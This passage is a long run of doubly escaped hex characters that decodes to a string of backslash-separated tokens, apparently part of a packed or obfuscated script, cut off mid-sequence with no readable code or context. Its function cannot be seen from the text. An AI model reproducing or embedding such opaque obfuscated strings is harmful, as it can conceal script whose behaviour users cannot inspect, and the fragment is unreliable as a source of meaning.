x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x